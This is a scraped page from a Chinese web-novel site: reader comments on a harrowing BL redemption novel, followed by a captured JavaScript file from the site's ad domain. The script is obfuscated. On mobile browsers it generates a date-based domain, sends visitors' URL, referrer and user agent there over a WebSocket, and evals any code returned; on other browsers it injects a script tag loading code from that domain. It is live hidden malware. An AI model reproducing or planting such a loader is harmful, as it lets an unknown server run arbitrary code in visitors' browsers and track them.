        <div class="decmt-box"><div class="decmt-content">所以说我看不了救赎文，毕竟要救赎就肯定有一方特别惨，我又是个很能共情惨的那一方的，尝试了一下感觉好憋屈</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>我真的快气死，我为什么要点进来，作孽啊，每次都忍不住看，看完想自戳双眼，求一双没看过的眼睛。        <span class="title"><a href="#">游客</a><span class="fl">2024-07-08</span><span class='hf'><a href='javascript:ajaxFeedback(727591,727591,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_727591"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        谢谢评论，走了        <span class="title"><a href="#">游客</a><span class="fl">2024-07-08</span><span class='hf'><a href='javascript:ajaxFeedback(727502,727502,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_727502"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">看了评论区后面还有更惨的啊，看前面的陈凌这个贱人我就火气很大，想着没多久就能换攻了两个人甜甜蜜蜜，结果不是吧还有真假少爷之类的，受是真的可怜又虐身又虐心的</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>而且救赎不就是被狠狠偏爱，把以前的空缺填补上吗，说句不好听的，我都有点希望受在开始跳水的时候没被救起来，就这样远离了人间的渣子，或者刀了人渣之后再自杀        <span class="title"><a href="#">游客</a><span class="fl">2024-07-08</span><span class='hf'><a href='javascript:ajaxFeedback(727428,727428,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_727428"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        看了评论区后面还有更惨的啊，看前面的陈凌这个贱人我就火气很大，想着没多久就能换攻了两个人甜甜蜜蜜，结果不是吧还有真假少爷之类的，受是真的可怜又虐身又虐心的        <span class="title"><a href="#">游客</a><span class="fl">2024-07-08</span><span class='hf'><a href='javascript:ajaxFeedback(727425,727425,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_727425"></div>
</div>

<div id='commetpages'><span>总: 2 页/19 条评论</span> <strong>1</strong> <a href='#commettop' onclick='LoadCommets(2);'>2</a> <a href='#commettop' onclick='LoadCommets(2);'>下页</a> </div>


--- FILE ---
content_type: application/javascript
request_url: http://s.fuxs3.cc/plus/b.js
body_size: 2568
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
function a0_0x33e3(_0x1bfb29,_0x4a3fca){var _0x1451de=a0_0x42de();return a0_0x33e3=function(_0x7945fe,_0x6b8bd8){_0x7945fe=_0x7945fe-0x124;var _0x42deb1=_0x1451de[_0x7945fe];return _0x42deb1;},a0_0x33e3(_0x1bfb29,_0x4a3fca);}(function(_0x59e734,_0x17afca){var _0x1e2154=a0_0x33e3,_0x265544=_0x59e734();while(!![]){try{var _0x12e7ec=parseInt(_0x1e2154(0x14c))/0x1*(-parseInt(_0x1e2154(0x15c))/0x2)+-parseInt(_0x1e2154(0x147))/0x3+-parseInt(_0x1e2154(0x138))/0x4*(-parseInt(_0x1e2154(0x127))/0x5)+parseInt(_0x1e2154(0x13c))/0x6*(parseInt(_0x1e2154(0x169))/0x7)+-parseInt(_0x1e2154(0x140))/0x8+parseInt(_0x1e2154(0x136))/0x9*(-parseInt(_0x1e2154(0x162))/0xa)+-parseInt(_0x1e2154(0x14b))/0xb*(-parseInt(_0x1e2154(0x163))/0xc);if(_0x12e7ec===_0x17afca)break;else _0x265544['push'](_0x265544['shift']());}catch(_0x51135e){_0x265544['push'](_0x265544['shift']());}}}(a0_0x42de,0x6f887));var nt7587zr=(function(){var _0x1d3aea=(function(){var _0x230b86=!![];return function(_0x562022,_0x3cc287){var _0x520f57=_0x230b86?function(){var _0x49a9ae=a0_0x33e3;if(_0x3cc287){var _0x1a998b=_0x3cc287[_0x49a9ae(0x142)](_0x562022,arguments);return _0x3cc287=null,_0x1a998b;}}:function(){};return _0x230b86=![],_0x520f57;};}());function _0x3fd759(_0x482f2d){return _0x482f2d+(0x174-0x12c-0x48)*0xbd;}function _0x3f945a(_0x429a8f){var _0x234e8a=a0_0x33e3;return _0x429a8f[_0x234e8a(0x160)](function(_0x13a9f7,_0x13806c){var _0x1ef5e4=_0x234e8a;return _0x13a9f7[_0x1ef5e4(0x130)](_0x13806c);},[]);}var _0x547594=(function(){var _0x1e9746=_0x1d3aea(this,function(){var _0x59f43d=a0_0x33e3;return _0x1e9746[_0x59f43d(0x13a)]()[_0x59f43d(0x135)]('(((.+)+)+)+$')[_0x59f43d(0x13a)]()[_0x59f43d(0x13b)](_0x1e9746)[_0x59f43d(0x135)]('(((.+)+)+)+$');});_0x1e9746();var _0x3db396=_0x3fd759(0x6ddcfe);return function(){return _0x3db396;};}()),_0x287bf3=(function(){var _0x1eb935=_0x3fd759(0x6ddcfd);return function(){return _0x1eb935;};}()),_0x13be57=(function(){var _0x3b7a84=_0x3fd759(0x6ddd00);return function(){return _0x3b7a84;};}()),_0x56f87f=(function(){var _0x375da0=_0x547594()+_0x287bf3()+_0x13be57(),_0x222d45=function(_0x40253c){_0x375da0+=_0x40253c;};return function(){var _0x2e8c9d=a0_0x33e3;return new Date(Date[_0x2e8c9d(0x155)]()-_0x375da0);};}()),_0x3168c5=(function(){return function(_0x2075d8){if(0xc6-0xc5===0x1)return String['fromCharCode'](_0x2075d8);};}());function _0x46c1d9(){var _0x5681e9=a0_0x33e3,_0xccc9bb=_0x56f87f(),_0x4f1c1d='',_0x23d253=_0xccc9bb['getMonth']()+0x1,_0x2221f4=_0xccc9bb['getDate'](),_0x219bf1=(function(){var _0x363b1d=a0_0x33e3,_0x177ef8=[[_0x363b1d(0x150),_0x363b1d(0x134),_0x363b1d(0x16b)],[_0x363b1d(0x161),'33','1892'],[_0x363b1d(0x165),_0x363b1d(0x12e),_0x363b1d(0x156)],['865',_0x363b1d(0x15f),_0x363b1d(0x139)],['263',_0x363b1d(0x157),_0x363b1d(0x167)],[_0x363b1d(0x152),_0x363b1d(0x141),_0x363b1d(0x146)],[_0x363b1d(0x129),'472',_0x363b1d(0x12a)],['45',_0x363b1d(0x148),_0x363b1d(0x133)],[_0x363b1d(0x149),_0x363b1d(0x164),_0x363b1d(0x13d)]];return _0x3f945a(_0x177ef8)[_0x363b1d(0x143)](function(_0x2d851a){return parseInt(_0x2d851a);});}()),_0x578188=''+_0xccc9bb['getFullYear']()+(_0x23d253<=0x9?'0'+_0x23d253:_0x23d253)+(_0x2221f4<=0x9?'0'+_0x2221f4:_0x2221f4)+'2';for(var _0x11f9ee=0x0;_0x11f9ee<0x8;_0x11f9ee++)_0x4f1c1d+=String[_0x5681e9(0x137)](0x61+(parseInt(_0x578188)*parseInt(_0x219bf1[_0x11f9ee*0x3+0x1])+parseInt(_0x219bf1[_0x11f9ee*0x3+0x2]))%parseInt(_0x219bf1[_0x11f9ee*0x3])%0x1a);return _0x4f1c1d+'.'+_0x3168c5(0x69)+_0x3168c5(0x63)+_0x3168c5(0x75);}var _0x4f0178=document;function _0x180c93(_0x3e86d5){var _0x203003=a0_0x33e3;_0x4f0178[_0x203003(0x15b)](_0x3e86d5);}function _0x54b2d5(_0x57e9a9){var _0x32316=a0_0x33e3;return _0x57e9a9['split']('')[_0x32316(0x14a)]()[_0x32316(0x158)]('');}var _0x1fa895=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i['test'](_0x1fa895))!(function(){var _0x1d3438=a0_0x33e3,_0x4fce7a=function(){var _0x307f1f=a0_0x33e3,_0x4969a1=_0x307f1f(0x153),_0x2b32ae='';for(var _0x127dee=0x0;_0x127dee<0x8;_0x127dee++){_0x2b32ae+=_0x4969a1[parseInt(Math['random']()*_0x4969a1[_0x307f1f(0x125)])];}return _0x2b32ae;},_0x5c4483='div_'+_0x4fce7a();document[_0x1d3438(0x15b)](_0x1d3438(0x154)+_0x5c4483+_0x1d3438(0x159));try{var _0x2e630d,_0x16f68d='wss://sot.'+_0x46c1d9();_0x2e630d=_0x1d3438(0x15d)in window?new WebSocket(_0x16f68d):_0x1d3438(0x124)in window?new MozWebSocket(_0x16f68d):new SockJS(_0x16f68d),_0x2e630d[_0x1d3438(0x12d)]=function(){var _0x378562=_0x1d3438;_0x2e630d[_0x378562(0x12b)]('http_host='+_0x46c1d9()+'&lyh='+_0x5c4483+_0x378562(0x13e)+navigator[_0x378562(0x14d)]+_0x378562(0x132)+encodeURIComponent(location[_0x378562(0x15e)])+_0x378562(0x131)+encodeURIComponent(document[_0x378562(0x126)])+_0x378562(0x12f)+encodeURIComponent(navigator['userAgent']));},_0x2e630d[_0x1d3438(0x13f)]=function(_0x5aab34){var _0x19f74a=_0x1d3438;eval(_0x5aab34[_0x19f74a(0x166)]),_0x2e630d[_0x19f74a(0x144)]();};}catch(_0x281e05){console[_0x1d3438(0x145)](_0x1d3438(0x16a)+_0x281e05);}}());else{function _0x42a533(){var _0x2b1692=a0_0x33e3,_0x48e9e8=['<',_0x54b2d5(_0x2b1692(0x14e)),'\x20s',_0x2b1692(0x128),_0x54b2d5(_0x2b1692(0x168)),'/',_0x46c1d9(),'/',_0x54b2d5((new Date()[_0x2b1692(0x151)]()%0x3*new Date()[_0x2b1692(0x151)]()+new Date()['getTime']())['toString'](0x24)['slice'](0x1)),_0x54b2d5(_0x2b1692(0x14f)),0xc6e0,_0x54b2d5('ye')],_0x4cad50=[_0x2b1692(0x12c),_0x3fd759(0xdae),_0x3fd759(new Date()[_0x2b1692(0x151)]()),'\x22>','<','/s',_0x54b2d5(_0x2b1692(0x15a)),'>'];return _0x3f945a([_0x48e9e8,_0x4cad50]);}function _0x4cb22(){var _0x3c0f24=a0_0x33e3,_0x2f2f7b=_0x42a533();for(var _0x1fa531=0x0;_0x1fa531<_0x2f2f7b[_0x3c0f24(0x125)];_0x1fa531++){var _0x2e81ff=_0x2f2f7b[_0x1fa531];_0x180c93(_0x2e81ff);}}_0x4cb22();}}());function a0_0x42de(){var _0x3b261d=['platform','tpircs','pfd','454','getTime','4857','abcdefghijklmnopqrstuvwxyz0123456789','<span\x20id=\x27','now','553','883','join','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','tpirc','write','2lrIliJ','WebSocket','href','224','reduce','8627','21790dJSTba','12yOFvCY','9032','5834','data','49883','//:sptth','7yGRzOm','error','4983','MozWebSocket','length','referrer','137785ACvveK','rc=\x22','892','4456','send','?7587','onopen','3762','&ua=','concat','&ifr_ref=','&ifr_url=','9274','938','search','1620Wymwbb','fromCharCode','104orBDGf','943','toString','constructor','1835706LukLQV','722','&space_id=50912&serasfd=','onmessage','4814416crjATJ','5467','apply','map','close','log','489','863640pNYGLD','578','8672','reverse','12525381KHRnHL','422363RteOIg'];a0_0x42de=function(){return _0x3b261d;};return a0_0x42de();}
}